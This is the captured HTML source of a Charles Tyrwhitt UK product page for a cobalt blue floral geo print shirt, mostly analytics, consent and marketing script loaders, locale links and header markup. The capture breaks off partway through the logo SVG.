

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/uk/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html?pf=plp_colour_swatch
body_size: 73372
content:
<!doctype html>

<html lang="en-GB">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue | Charles Tyrwhitt

 UK

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/uk/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://static.atgsvcs.com" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://ctshirts.widget.custhelp.com" rel="preconnect" crossorigin>

<link href="https://cdn.usehero.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,
    }
   
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/456537086460/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue" />



<meta name="description" content="Buy our Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/semi--uitgesneden-kraag-niet-strijken-stretch-gebloemd-overhemd-met-bloemenprint---kobaltblauw/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/semi-spread-collar-non-iron-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/chemise-&agrave;-motif-floral-g&eacute;om&eacute;trique-et-col-semi-italien---bleu-cobalt/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/b&uuml;gelfreies-hemd-mit-semi-haifischkragen-und-geometrischen-blumenmuster---kobaltblau/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/chemise-&agrave;-motif-floral-g&eacute;om&eacute;trique-et-col-semi-italien---bleu-cobalt/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/buegelfreies-hemd-mit-semi-haifischkragen-und-geometrischen-blumenmuster---kobaltblau/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/semi-spread-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/chemise-&agrave;-motif-floral-g&eacute;om&eacute;trique-et-col-semi-italien---bleu-cobalt/CSB0242COB.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-UK';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-UK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/uk/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/uk/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/uk/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/uk/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="GB">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="CSB0242COB">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/uk/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
